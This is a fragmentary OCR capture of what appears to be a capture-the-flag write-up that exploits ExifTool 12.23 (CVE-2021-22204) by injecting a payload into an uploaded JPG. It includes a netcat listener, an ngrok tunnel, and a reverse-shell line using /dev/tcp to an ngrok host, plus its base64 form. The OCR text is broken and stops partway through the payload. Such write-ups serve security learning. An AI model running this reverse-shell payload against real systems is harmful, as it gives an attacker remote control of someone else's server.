
after a quick search, version
of
is
12.23
exiftool
vulnerable:
https://ine.com/blog/exiftool-command-
injection-cve-2021-22204-exploitation-and-prevention-
strategies
(we’ll use this article as a reference)
building the payload
nc
 -lvn
 10000
ngrok
 tcp
 10000
 # to expose the server
let’s build our image with an existing
image… we don’t
jpg
actually care if the image is a minecraft server icon or not,
we just need to inject our payload in it, the app will
process it anyway.
$
 echo
 'sh -i >& /dev/tcp/6.tcp.eu.ngrok.io/
c2ggLWkgPiYgL2Rldi90Y3AvNi50Y3AuZXUubmdyb2su
write the following payload in a
file!
payload